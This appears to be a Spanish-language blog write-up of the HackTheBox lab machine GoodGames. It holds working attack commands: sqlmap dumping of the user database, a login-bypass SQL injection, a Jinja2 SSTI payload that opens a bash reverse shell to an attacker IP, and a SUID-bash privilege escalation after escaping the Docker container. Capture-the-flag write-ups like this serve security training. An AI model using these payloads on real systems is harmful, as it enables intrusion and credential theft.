


<file: writeups/goodgames.html>
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8" />
  <title>GoodGames HTB - Writeup</title>
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <meta name="description" content="Writeup de GoodGames (HackTheBox): inyección SQL, SSTI en Python y escape de contenedor Docker hasta root." />
  <meta name="color-scheme" content="dark" />
  <link rel="icon" href="../img/avatar.png" />
  <link rel="preconnect" href="https://fonts.googleapis.com" />
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
  <link href="https://fonts.googleapis.com/css2?family=IBM+Plex+Sans:wght@400;500;600;700&family=JetBrains+Mono:wght@400;500;600;700&display=swap" rel="stylesheet" />
  <link rel="stylesheet" href="../styles.css?v=5" />
</head>
<body>
  <div class="post-layout">
    <aside class="post-sidebar">
      <div class="sidebar-avatar">
        <img src="../img/avatar.png" alt="Tu avatar" />
      </div>
      <h2 class="sidebar-name">ZerasedZ</h2>
      <p class="sidebar-role">HTB - Docker Player</p>

      <ul class="sidebar-list">
        <li>HTB</li>
        <li>Web · Linux</li>
      </ul>

      <ul class="sidebar-links">
        <li><a href="https://profile.hackthebox.com/profile/019d4be4-ec1e-706b-9196-b4be2dab6db5">HTB</a></li>
        <li><a href="https://twitter.com">Twitter</a></li>
        <li><a href="https://github.com/JeinerGutierrez">GitHub</a></li>
      </ul>

      <a class="back-home" href="../index.html">&larr; Volver a Writeups</a>
    </aside>

    <main class="post-main">
      <header class="post-header">
        <p class="post-breadcrumb"><a href="../index.html">Home</a> / GoodGames HTB - Writeup</p>
        <h1 class="post-title">GoodGames HTB - Writeup</h1>
        <p class="post-date">May 29, 2026 · <span class="pill">Linux</span> <span class="pill">Web</span> <span class="pill">Medium</span></p>
      </header>

      <nav class="post-toc" aria-label="Contenido del writeup">
        <h2>En este writeup</h2>
        <ol class="post-index">
          <li><a href="#enumeracion">1. Enumeración inicial</a></li>
          <li><a href="#website">2. Website</a></li>
          <li><a href="#sqli">3. Inyección SQL</a></li>
          <li><a href="#sqlmap">4. Inyección SQL con SQLMAP</a></li>
          <li><a href="#cracking">5. Cracking admin password</a></li>
          <li><a href="#ssti">6. Exploiting SSTI</a></li>
          <li><a href="#docker-escape">7. Docker Escape</a></li>
          <li><a href="#privesc">8. Escalada de privilegios</a></li>
        </ol>
      </nav>

      <section class="post-section">
        <h2>El día de hoy vamos a resolver la maquina GoodGames de HackTheBox. Es una maquina Linux - Medium</h2>
        <img src="goodgames/img-machine1.png" alt="Ficha de la máquina GoodGames en HackTheBox, dificultad Medium" />
        <h2 id="enumeracion">1. Enumeración inicial</h2>
        <p>Lo primero será un escaneo de puertos usando la herramienta nmap:</p>
        <pre><code>nmap -sC -sV -Pn -p80 10.129.96.71</code></pre>
        <img src="goodgames/img-nmap.png" alt="Resultado de nmap mostrando el puerto 80 (http) abierto" />
        <p>Podemos ver que el puerto 80 (http) está abierto. </p>
        <h2 id="website">2. Website </h2>
        <p>Si entramos a la página web podemos ver que es un foro de videojuegos, si exploramos podemos ver que tiene una funcionalidad que nos permite crearnos una cuenta e iniciar sesión con ella.</p>
        <img src="goodgames/img-register.png" alt="Formulario de registro del foro GoodGames" />
        <p>Vamos a crearnos una cuenta para ver si podemos acceder a otras funcionalidades.</p>
        <img src="goodgames/img-login.png" alt="Sesión iniciada con el usuario recién registrado en GoodGames" />
        <p>Cuando nos loggeamos podemos nuestro usuario con el cual nos registramos, ahora vamos a capturar con Burp Suite el requests de login.</p>
        <h2 id="sqli">3. Inyección SQL</h2>
        <p>Para poder capturar el requests modificamos el proxy de nuestro navegador o usamos la herramienta de FoxyProxy.</p>
        <img src="goodgames/img-proxy.png" alt="Configuración de FoxyProxy para enrutar el tráfico por Burp Suite" />
        <p>Una vez hecho lo anterior, capturamos el request logueándonos en la página.</p>
        <img src="goodgames/img-burp.png" alt="Petición de login interceptada en Burp Suite" />
        <p>Posteriormente probamos una inyección SQL básica y podemos ver como el inicio de sesión es efectuado y nos dumpea los usuarios.</p>
        <img src="goodgames/img-sql.png" alt="Inyección SQL en el campo email provocando bypass de login" />
        <p>Para poder acceder como adminpepito123 tenemos que acceder al link de la respuesta, para poder acceder con total normalidad tenemos que desactivar desactivar la captura de proxy en Burp Suite y luego cambiar la configuración del proxy a la normal o desactivar el FoxyProxy.</p>
        <img src="goodgames/img-burpbrowser.png" alt="Desactivando la intercepción de Burp Suite en el navegador" />
        <img src="goodgames/img-loginadmin.png" alt="Acceso logrado como el usuario adminpepito123" />
        <p>Como podemos ver ahora somos adminpepito123, Una vez siendo adminpepito123 navegamos por la página para ver si encontramos algo nuevo.</p>
        <img src="goodgames/img-newoption.png" alt="Nueva opción de administración visible tras loguearse como admin" />
        <img src="goodgames/img-errorpage.png" alt="Página de error al intentar cargar el nuevo subdominio de administración" />
        <p>Como podemos ver se nos habilitó una nueva opción, pero al ingresar no carga la página, entonces tenemos que agregar el nuevo dominio al /etc/hosts</p>
        <img src="goodgames/img-newdomain.png" alt="Nuevo subdominio internal-administration.goodgames.htb agregado a /etc/hosts" />
        <p>Después de agregar la IP con su dominio a /etc/hosts vemos que la página carga con normalidad</p>
        <img src="goodgames/img-pagegood.png" alt="Panel de administración interno cargando correctamente" />
        <h2 id="sqlmap">4. Inyección SQL con ayuda de SQLMAP</h2>
        <p>Si recordamos, anteriormente pudimos acceder siendo admin usando inyección SQL, eso quiere decir que podemos sacar la base datos usando la herramienda sqlmap. Vamos a sacar la base de datos.</p>
        <p>Usamos el siguiente comando: </p>
        <pre><code>sqlmap -u "http://10.129.96.71/login" --data="email=test&password=test" -p email --level=5 --risk=3 --dbs --batch</code></pre>
        <img src="goodgames/img-sqlmal1.png" alt="sqlmap detectando el parámetro email como inyectable" />
        <img src="goodgames/img-sqlmapend.png" alt="sqlmap listando la base de datos main" />
        <p>Vemos que logramos obtener una base de datos con el nombre main, ahora vamos a sacar la data.</p>
        <p>Usamos el siguiente comando: </p>
        <pre><code>sqlmap -u "http://10.129.96.71/login" --data="email=test&password=test" -p email --level=5 --risk=3 -D main --dump --batch</code></pre>
        <img src="goodgames/img-sqlmap2.png" alt="sqlmap volcando las tablas de la base de datos main" />
        <img src="goodgames/img-sqlmapdata.png" alt="Tabla de usuarios y hashes de contraseñas dumpeada por sqlmap" />
        <h2 id="cracking">5. Cracking admin password</h2>
        <p>Como podemos ver logramos obtener los usuarios y las contraseñas hasheadas, vamos a usar una pagina para romper el hash de la contraseña del administrador o también podemos usar John the Ripper</p>
        <img src="goodgames/img-hash.png" alt="Hash de la contraseña del administrador roto en texto claro" />
        <p>Teniendo la contraseña del admin podemos acceder a la pagina que encontramos anteriormente Posteriormente exploraremos un poco la página.</p>
        <img src="goodgames/img-panel.png" alt="Panel interno de administración de GoodGames" />
        <img src="goodgames/img-panelogin.png" alt="Login exitoso en el panel interno con la contraseña crackeada" />
        <img src="goodgames/img-edit.png" alt="Formulario de edición de perfil dentro del panel de administración" />
        <p>Como podemos ver hay una funcionalidad en la página que nos permite cambiar nuestros datos, eso quiere decir que hay la posibilidad de que podamos explotar la vulnerabilidad de SSTI, pero tenemos que ver con que lenguaje está hecho la página.</p>
        <h2 id="ssti">6. Exploiting SSTI (Server-Side Template Injection)</h2>
        <p>Para saber en que lenguaje está hecho la página usaremos la herramienta whaweb.</p>
        <p>Usamos el siguiente comando: </p>
        <pre><code>whatweb http://internal-administration.goodgames.htb/settings</code></pre>
        <img src="goodgames/img-whatweb.png" alt="whatweb identificando Python/Flask como stack del panel" />
        <p>Vemos que está hecho con Python, eso quiere decir que podemos explotar SSTI, vamos a probarlo. </p>
        <img src="goodgames/img-exploting.png" alt="Payload SSTI evaluando una operación aritmética en el campo de perfil" />
        <p>Vemos que si se puede, entonces podemos establecer una revershell, para esto nos vamos a ayudar de la página de Hacktricks para poder armar la revershell.</p>
        <img src="goodgames/img-hacktricks.png" alt="Página de HackTricks con payloads de SSTI para Jinja2" />
        <img src="goodgames/img-revershell1.png" alt="Payload de HackTricks para ejecutar comandos vía SSTI" />
        <p>Como podemos ver nos dan los siguientes comandos para poder probar si es vulnerable y nos devuelve el id del usuario en este caso admin. Usaremos el ultimo para probarlo. </p>
        <img src="goodgames/img-idroot.png" alt="Salida del comando id confirmando ejecución como root vía SSTI" />
        <p>Vemos que el id del usuario admin es root, entonces ahora procedemos armar la revershell con ayuda de un generador, donde colocaremos nuestra IP con el puerto por donde se va a comunicar. </p>
        <img src="goodgames/img-generator.png" alt="Generador de reverse shell con IP y puerto del atacante" />
        <p>Usaremos el comando sacado de Hacktricks y cambiaremos en la parte del id por la revershell generada anteriormente cambiando un poco la estructura, quedaria así: </p>
        <pre><code>'bash -c "bash -i >& /dev/tcp/10.10.16.5/4444 0>&1"'</code></pre>
        <p>La revershell completa quedaria así: </p>
        <pre><code>{{ namespace.__init__.__globals__.os.popen('bash -c "bash -i >& /dev/tcp/10.10.16.5/4444 0>&1"').read() }}</code></pre>
        <p>Abrimos una terminal y pones a la escucha con netcat usando el siguiente comando:</p>
        <pre><code>nc -lvnp 4444</code></pre>
        <img src="goodgames/img-revershellgood.png" alt="Reverse shell recibida en el listener de netcat" />
        <p>Como podemos ver logramos establecer conexión con la revershell y entramos como root.</p>
        <img src="goodgames/img-reverroot.png" alt="Shell activa mostrando id como root dentro del contenedor" />
        <h2 id="docker-escape">7. Docker Scape</h2>
        <p>Si hacemos un ls podemos ver que estamos en un docker, pero vamos a explorar un poco a ver si encontramos algo interesante.</p>
        <img src="goodgames/img-flaguser.png" alt="Flag de usuario encontrada dentro del contenedor Docker" />
        <p>Encontramos la flag del usuario.</p>
        <img src="goodgames/img-ipdocker.png" alt="Dirección IP del gateway del contenedor Docker" />
        <p>Ahora intentamos conectarnos por SSH con el usuario augustus para escapar del docker.</p>
        <img src="goodgames/img-ssherror.png" alt="Error de conexión SSH por falta de TTY interactiva" />
        <p>Al querer conectarnos por SSH hacia el host (172.19.0.1) falla porque nuestra shell es básica y SSH requiere una terminal interactiva (TTY) para pedir credenciales. Solucionamos esto haciendo un tratamiento de la TTY usando Python antes de volver a conectarnos. </p>
        <p>Usamos el siguiente comando: </p>
        <pre><code>python3 -c 'import pty; pty.spawn("/bin/bash")'</code></pre>
        <img src="goodgames/img-ttl.png" alt="Shell mejorada a TTY interactiva con Python pty" />
        <p>Ahora intentamos nuevamente</p>
        <img src="goodgames/img-sshverygood.png" alt="Conexión SSH exitosa hacia el host augustus" />
        <p>Ahora si pudimos ingresar con total normalidad.</p>
        <h2 id="privesc">8. Escalada de privilegios</h2>
        <p>Para escalar privilegios al usuario root nos ayudaremos del docker, copiaremos bash al directorio de augustus.</p>
        <img src="goodgames/img-copiabash.png" alt="Copiando el binario bash al home de augustus desde el contenedor" />
        <p>Ahora asignaremos los permisos desde el docker y nos volveremos a conectar por SSH.</p>
        <img src="goodgames/img-permisos.png" alt="Asignando el bit SUID a la copia de bash desde el contenedor" />
        <p>Ahora simplemente ejecutamos la bash de forma privilegiada y buscamos la flag de root.</p>
        <img src="goodgames/img-flagroot.png" alt="Flag de root obtenida tras ejecutar la bash con SUID" />

        
      </section>
    </main>
  </div>
</body>
</html>
</file>
